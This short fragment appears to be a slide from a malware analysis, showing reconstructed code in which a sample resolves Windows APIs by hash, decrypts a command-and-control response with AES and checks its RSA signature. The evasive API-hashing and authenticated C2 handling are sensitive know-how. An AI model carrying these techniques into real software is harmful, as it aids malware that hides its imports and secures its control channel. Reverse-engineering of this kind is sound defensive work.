 signature = resp_packet;
enc_buffer_size = resp_packet_size - 0x74;
enc_buffer = resp_packet + 0x74;
h_crypt_hash = sha1hash_handle;
h_advapi32 = hg_load_module_by_hash(advapi32_hash);
CryptDuplicateHash = hg_get_proc_by_hash(h_advapi32, CryptDuplicateHash_hash);
CryptDuplicateHash(h_crypt_hash, 0, 0, &h_crypt_hash_dup);
h_ntdll = hg_load_module_by_hash(ntdll_hash);
memcpy = hg_get_proc_by_hash(h_ntdll, memcpy_hash);
memcpy(dec_buffer, enc_buffer, enc_buffer_size);
h_crypt_key = aes_genkey_handle;
h_advapi32 = hg_load_module_by_hash(advapi32_hash);
CryptDecrypt = hg_get_proc_by_hash(h_advapi32, CryptDecrypt_hash);
if (CryptDecrypt(h_crypt_key, h_crypt_hash_dup, 1, 0, dec_buffer, p_buffer_size))
{
h_crypt_pubkey = rsa_pubkey_handle;
h_advapi32 = hg_load_module_by_hash(advapi32_hash);
CryptVerifySignatureW = hg_get_proc_by_hash(h_advapi32, CryptVerifySignatureW_hash);
if (CryptVerifySignatureW(h_crypt_hash_dup, signature, 0x60, h_crypt_pubkey, 0, 0))
{
result = 1;
}
}
- Data from C2 is decrypted
and get SHA-1 hash.
- SHA-1 Hash of decrypted
data is verified with
signature from C2.